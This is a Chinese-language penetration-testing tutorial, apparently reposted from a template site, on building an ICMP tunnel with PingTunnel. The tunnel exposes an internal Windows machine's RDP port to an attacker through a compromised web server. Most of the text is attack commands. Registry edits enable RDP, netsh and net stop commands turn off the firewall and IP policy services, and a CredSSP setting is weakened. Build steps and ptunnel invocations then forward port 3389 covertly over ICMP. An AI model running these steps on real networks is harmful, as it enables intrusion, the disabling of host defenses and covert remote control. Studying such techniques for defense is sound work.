内网渗透ICMP隧道搭建

192.168.0.x模拟外网机器,1.1.1.x模拟内网机器



Linux(1.1.1.111/192.168.0.138)为WEB服务器,模拟getshell了WEB服务器的情况,通过该被控制机器将内网Windows机器(1.1.1.99)的3389远程端口映射到外网VPS(192.168.0.130)的2320端口上,黑客机器通过RDP连接192.168.0.130:2320实现远控内网Windows机器,在内网机器存在ICMP协议出网情况下即能ping通外网机器,可以搭建ICMP隧道

环境检查

在搭建隧道前需要确认被攻击的内网机器可以被远程连接,以下是需要检查的一些操作

开启3389端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

关闭3389端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 11111111 /f

查看注册表不是0xd3d说明3389端口被修改过

reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber

关闭防护墙

NetSh Advfirewall set allprofiles state off

netsh firewall set opmode mode=disable

IP策略和防火墙的阻拦禁用服务

net stop sharedaccess

net stop policyagent

出现身份验证错误

Win+R => regedit

找到路径:计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System

在System文件夹内创建文件夹项:\CredSSP\Parameters

在Parameters文件夹内,新建 DWORD(32)位值(D),文件名为 AllowEncryptionOracle,值为2

之后重新连接

使用普通用户提示需要授权

普通用户3389连接不上

需要有权限的账号连接,使用管理员的账号

在成功远程连接后继续进行隧道搭建

隧道搭建



工具:PingTunnel

需要在WEB服务器和外网的VPS安装

安装libpcap的依赖环境

apt-get install byacc

apt-get install flex bison

安装ERROR提示检查锁文件

sudo rm /var/lib/dpkg/lock-frontend

sudo apt --fix-broken install

安装libpcap依赖库

wget http://www.tcpdump.org/release/libpcap-1.9.0.tar.gz

tar -xzvf libpcap-1.9.0.tar.gz

cd libpcap-1.9.0

./configure

make && make install

安装PingTunnel

wget http://www.cs.uit.no/~daniels/PingTunnel/PingTunnel-0.72.tar.gz

tar -xzvf PingTunnel-0.72.tar.gz

cd PingTunnel

make && make install

执行ptunnel报错

执行

locate libpcap.so.1

修改文件,在下面添加路径/usr/local/lib

sudo vi /etc/ld.so.conf

sudo ldconfig

在WEB服务器启动

#设置连接密码为tpa123

sudo ./ptunnel -x tpa123

在攻击机启动

#若机器为Linux机器可将3389端口改为22

./ptunnel -p 192.168.0.138 -lp 2320 -da 1.1.1.99 -dp 3389 -x tpa123

-p 指定ICMP隧道另一端的IP

-lp:指定本地监听的端口

-da:指定要转发的目标机器的IP

-dp:指定要转发的目标机器的端口

-x:指定连接密码

远程桌面连接192.168.0.130:2320

发现远控的地址为192.168.0.130但实际控制机器的地址为1.1.1.99文章来源:https://www.toymoban.com/news/detail-569866.html

文章来源地址https://www.toymoban.com/news/detail-569866.html

文章来源地址https://www.toymoban.com/news/detail-569866.html

到了这里,关于内网渗透ICMP隧道搭建的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!